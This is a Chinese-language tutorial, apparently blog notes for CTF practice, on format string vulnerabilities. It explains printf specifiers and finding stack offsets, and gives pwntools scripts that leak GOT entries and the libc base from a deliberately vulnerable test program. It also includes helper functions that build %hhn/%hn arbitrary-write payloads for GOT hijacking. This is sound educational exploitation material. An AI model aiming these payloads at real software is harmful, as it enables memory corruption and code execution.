前言
记录一下,在学习这个漏洞时候的自己感觉的疑难点,和做题时候的一点小技巧,这一篇主要是记录理论。
格式化字符串
基本格式:
%[parameter][flags][field width][.precision][length]type
需要重点关注的pattern:
- parameter :n$,获取格式化字符串中的指定参数
- field width :输出的最小宽度
- precision :输出的最大长度
- length,输出的长度 :
hh,1-byte ; h,2-byte ; l, 4-byte ;ll,8-byte ; - type :
d/i,有符号整数 u,无符号整数 x/X,16 进制 unsigned int 。x 使用小写字母;X 使用大写字母. s,输出以null 结尾字符串直到精度规定的上限;如果没有指定精度,则输出所有字节。 c,把 int 参数转为 unsigned char 型输出 p, void * 型,输出对应变量的值。printf("%p",a) 用地址的格式打印变量 a 的值,printf("%p", &a) 打印变量 a 所在的地址。 n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。(仅仅是在这一个printf的函数) %, '%'字面值,不接受任何 flags, width。
参数:就是是要对应输出的变量。
格式化字符串漏洞原理
格式化字符串函数是根据格式化字符串函数来进行解析的。那么相应的要被解析的参数的个数也自然是由这个格式化字符串所控制。

根据 cdecl 的调用约定,在进入 printf() 函数之前,将参数从右到左依次压栈。进入printf() 之后,函数首先获取第一个参数,一次读取一个字符。如果字符不是 % ,字符直接复制到输出中。否则,读取下一个非空字符,获取相应的参数并解析输出。
如上图一样,格式化字符串的参数与后面实际提供的是一一对应的,就不会出现什么问题,但如果在格式化字符串多加几个格式化字符的时候,程序会怎么办呢?此时其可以正常通过编译,并且在栈上取值,按照给的格式化字符来解析对应栈上的值。此时也就发生了格式化字符串漏洞。
漏洞利用
泄露内存数据
栈上的数据
- 利用 % order $ p / % order x 来获取指定参数对应栈的内存值 。(常用%p)
- 利用 % order $ s 来获取指定变量所对应地址的内容,只不过有零截断。(这个在做某些ctf题很好用,当一个程序上来读取一个flag到一个位置,然后你在栈上构造这个位置,直接%s就出来flag了。)
#### 任意地址内存
当想泄露任意地址内存的时候,就需要想办法把地址写入栈中。
在一般情况下,格式化字符串也是存在栈上的,当可控的时候,就可以直接把某个地址写到这个格式化字符串上,然后找下在这个printf函数中对应的栈偏移,然后在用你想用的格式化字符(%p/%x/%s)来操作即可。然后在这个地方,其有个难点就是找对应的栈偏移。在我们实际用的时候,其实就是找栈上的某个位置对应这个格式化字符串的偏移,并且也分为32位于64位,因为其传参是不一样的。
##### 确定偏移
###### 32位

这是32位的栈对应情况,是比较好理解的。如图,并且发现这些指定参数的(如%4$x),其就是对应找对应栈上内容 ,而不指定的%x其找寻找的时候,是看下前面有个几个对应的无指定格式化字符,就想图上的情况,再给一个%x其是会找到arg4。
64位

因为64位的参数存放是优先寄存器(rdi,rsi,rdx,rcx,r8,r9),占满以后第7个参数才会存放在栈上。这就是跟32位找偏移不同地方。
小技巧
可以给gdb安装一下pwndbg,在GitHub上面找的到。然后演示一下:
#include <stdio.h> int main(){ setvbuf(stdout,0,2,0); char buf[100]; read(0,buf,99); printf(buf); }

gdb调试,找图中框框的栈地址,对应的偏移:
32位:

64位:

注意是对应格式化字符串的偏移。用pwndbg的fmtarg确定偏移,就不用担心数错了。
写地址进栈
学会确定偏移后,就可以写地址进栈,来实现读任意地址内存了。经常使用的是,把这个程序中的某个got地址写进栈,然后就可以了来获取其内容,然后在根据其在libc中的偏移就可以计算出libc的基址,进而算出任意一个函数的地址(如system)。
32位:
格式:<address>%<order>$s
这样就可以尝试读出,adress处对应的值,但是因为是%s,其遇到\x00就会直接断了,没有想要的输出。更常有的情况就是,会输出一大堆,然后我们想要的地址掺杂在里面,所以可以改进一下,可以加一组标记,然后再去取出来想要,这样也可以来检测是否被\x00截断了。
改进格式:<address>@@%<order>$s@@
在使用的时候记得除去 < >。
实例:
gdb-peda$ got /media/psf/mypwn2/HITCON-Training-master/LAB/lab7/test: file format elf32-i386 DYNAMIC RELOCATION RECORDS OFFSET TYPE VALUE 08049ffc R_386_GLOB_DAT __gmon_start__ 0804a028 R_386_COPY stdout@@GLIBC_2.0 0804a00c R_386_JUMP_SLOT read@GLIBC_2.0 0804a010 R_386_JUMP_SLOT printf@GLIBC_2.0 0804a014 R_386_JUMP_SLOT __stack_chk_fail@GLIBC_2.4 0804a018 R_386_JUMP_SLOT __libc_start_main@GLIBC_2.0 0804a01c R_386_JUMP_SLOT setvbuf@GLIBC_2.0
获取一下got,选择read : 0x0804a00c ,然后借助pwntools:
from pwn import * context.log_level = 'debug' io = process('./test') payload = p32(0x0804a00c) + '@@%6$s@@' # raw_input('->') io.sendline(payload) io.recvuntil('@@') print('leak->' +hex(u32(io.recv(4)))) io.interactive()

发现出现了异常。
修改代码,查一下read在libc的symbols:
from pwn import * context.log_level = 'debug' io = process('./test') elf = ELF('./test') libc = elf.libc payload = p32(0x0804a00c) + '@@%6$s@@' # raw_input('->') io.sendline(payload) io.recvuntil('@@') print('leak->' +hex(u32(io.recv(4)))) print('read-libc.symbols->' + hex(libc.symbols['read'])) io.interactive()

发现就是因为运气不好,这个libc版本里正好read函数是00结尾的,所以换一下:
Printf : 0x0804a010

这就可以了,并且还可以看出来的确是输出来一堆东西。
64位
在64位程序当中,一个地址的高位必定就是0,所以address是不能写到格式化字符串的最前面的,可以跟在fmt后面,但是这里就牵涉到了字节对齐问题,并且其偏移量算起来,当格式化字符串不做padding时,偏移量时会因为格式化字符串的长度而发生变化的。所以较好的做法,就是在格式化字符串处做好padding,这样解决了字节对齐,也解决了偏移量的计算。
实例:(还是刚刚的程序编译成64位)
payload = '@@%6$s@@'.ljust(0x28,'a') + p64(0x000000601020)
这次把payload这样写,做好padding,把address写在后面,此时因为偏移会变,gdb调试一下看看,偏移变为多少:

可以看出来偏移为11。

发现再次运气不好,还是得换一个函数打印got,换成read:
from pwn import * context.log_level = 'debug' io = process('./test3') elf = ELF('./test3') libc = elf.libc payload = '@@%11$s@@'.ljust(0x28,'a') + p64(0x000000601028) raw_input('->') io.sendline(payload) io.recvuntil('@@') print('leak->' +hex(u64(io.recv(6).ljust(8,"\x00")))) print('read-libc.symbols->' + hex(libc.symbols['read'])) io.interactive()

这样就OK了。
小总结
- 使用%s 读取内存里的任意位址,%s 会把对应的参数当做
char*指标并将目标做为字符串印出来 - 使用限制:Stack 上要有可控制 addres 的buffer ;注意由于是当做字符串打印,所以到 0 时就会中断,也要注意32位跟64位address的写在的位置。
##### 小技巧
###### 0x1
想要泄露libc基址,还有就是通过返回__libc_start_main + x(libc版本不一样可能会不一样,本人是ubuntu16.04)

算一下偏移是21。运行这个exp来leak libc的基址:from pwn import * context.log_level = 'debug' io = process('./test3') elf = ELF('./test3') libc = elf.libc payload = '%21$p'.ljust(0x8,'a') raw_input('->') io.sendline(payload) io.recvuntil('0x') libc_base = int(io.recv(12),16) - 240 - libc.symbols['__libc_start_main'] print('leak->' +hex(libc_base)) io.interactive()


成功了。
0x2
泄露stack address :

正如图中所示,会发现栈上说有很多与esp接近的数据,利用合适的数据根据偏移就会拿到esp的值,然后就得到了satck address。常用的也就是多层函数调用时,留下的ebp值。
覆盖内存
覆盖内存通常其实就是改写内存,其中分为改写栈上的内存和任意地址的内存,从而来控制程序的执行流程。(这里我先只记录一下任意地址的覆盖,改写栈上的内存暂时用不到)
这里面主要是使用%n, %n 转换指示符不输出字符,将 当前printf函数已经成功写入流或缓冲区中的字符个数写入对应的整型指针参数所指的变量。其核心就是:写入的值 = 已经输出的字符数 ,知道这个以后,其使用起来就是控制好在这次%n前输出正确的字符数。
任意地址覆盖
- 使用方法类似于%s的任意地址读取,只是换成了%n。
- 使用%xc的办法来控制输出的字符数。
基本格式: ....[overwrite addr]....%[overwrite offset]$n
其中.... 表示我们的填充内容,overwrite addr 表示我们所要覆盖的地址,overwrite offset 地址表示我们所要覆盖的地址存储的位置为输出函数的格式化字符串的第几个参数。也就是构造一个需要写入的address,然后用%xxc来控制写入的字符数,然后把握好偏移。
fmt字符串写入大小
因为%n在一次的写入是在一次当中写入int大小的整数,当使用%xc来控制输出一个int大小的字符个数,这个printf函数会输出十分大的字符数量,这个结果对我们说十分不利的,一方面远端程序输出以后,自己接收是一个问题,是十分不稳定的,并且无法精准的控制需要修改的地方。
所以常用的是%hn 和%hhn,分别写入short和char大小的整数,然后分成多次写入以组合成完整的int整数,这个过程是十分稳定的。
单次printf多次写入
在进行GOT hijack或者改掉某一个指标的时候,通常会要求一次printf内就要来改写完成,不然改一半的值这个指标再被使用时程序很容易崩溃。
所以就可以把多个格式化字符串结合在一次,例如:
%xc%offset1$hn %yc%offset2$hn address address+2
但这样就说需要小心偏移,并且输出的字符数也要控制好。难点也在控制这个多次写入时,c前面应该填多少的值。
多次写入时控制输出的字符数
要注意的是%n写入的值是其前面输出的字符数。
- 第一次%xc%hhn的时候,要扣掉前面摆放的address的长度。比如32位时,其前面会摆放4个地址,这个时候就是x需要减去4x4 = 16.
- 之后每个%xc 必需扣掉前一个写入 byte 的值总字符数才会是这个写入需要的长度。比如 第一次写入值为 90 第二个写入 120 此时应为
%30c% offset$hhn - 当某一次写入的值比前面写入的要小的时候,就需要整数overflow回来。比如:需要写入的一个字节,用的是hhn的时候,前面那次写入的是0x80,这次写入的是0x50,这时候就用0x50可以加上0x100(256)=0x150 (这时候因为是hhn,在截取的时候就是截取的0x50), 再减去0x80 = 0xD0(208),也就是填入%208c%offset$hhn即可。
当然这也是很规律的,在控制一个输出字符数,就分为3种情况:
- 前面已经输出的字符数小于这次要输出的字符数
- 前面已经输出的字符数等于于这次要输出的字符数
- 前面已经输出的字符数大于这次要输出的字符数
然后就可以写成一个脚本来实现自动化控制这个输出字符数:
单字节:
# prev 前面已经输出多少字符 # val 要写入的值 # idx 偏移 def fmt_byte(prev,val,idx,byte = 1): result = "" if prev < val : result += "%" + str(val - prev) + "c" elif prev == val : result += '' else : result += "%" + str(256**byte - prev + val) + "c" result += "%" + str(idx) + "$hhn" return result #搭配: prev = 0 payload = "" # x就是你要写入的字节数,例如在改写64位got时常用是6,因为其前两个字节都一样 # idx是偏移,key是要写入的目标值 for i in range(x): payload +=fmt_byte(prev,(key >> 8*i) & 0xff,idx+i) prev = (key >> i*8) & 0xff
双字节:
#跟上个基本一样,只是改了部分地方 def fmt_short(prev,val,idx,byte = 2): result = "" if prev < val : result += "%" + str(val - prev) + "c" elif prev == val : result += '' else : result += "%" + str(256**byte - prev + val) + "c" result += "%" + str(idx) + "$hn" return result prev = 0 payload = "" for i in range(x): payload +=fmt_short(prev,(key >> 16*i) & 0xffff,idx+i) prev = (key >> i*16) & 0xffff
在使用这两个脚本的时候,常用的是在获取到payload的时候也用payload.ljust()做好padding,来控制好字节对齐,然后再摆上需要写入x组的地址。(一会在题目中会有演示)
pwntools pwnlib.fmtstr 模块
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')
- offset (int):你控制的第一个格式化程序的偏移量
- writes (dict):格式为 {addr: value, addr2: value2},用于往 addr 里写入 value (常用:
{printf_got}) - numbwritten (int):已经由 printf 函数写入的字节数
write_size (str):必须是 byte,short 或 int。限制你是要逐 byte 写,逐 short 写还是逐 int 写(hhn,hn或n)
这个函数是十分好用的,具体可以去看一下pwntools的官方介绍,但是实际使用当中,会发现几个问题:
- 在64位中,并不好用,自动生成的payload中,它不会将地址放在格式化字符串之后,导致用不了。
- 在面对单次printf,实施多次写入的时候其更显的十分无力。
记录到这里,理论部分就差不多完了,下一篇主要记录的就是题解篇,会包含一些技巧,常见的ctf格式化字符串题目漏洞利用的常见套路,还有格式化字符串漏洞的高级利用(当格式化字符串漏洞的buf在bss上,这就意味着我们无法直接往栈上写地址,该怎么办?并且这种题目常在赛题中出现)
如有侵权请联系:admin#unsafe.sh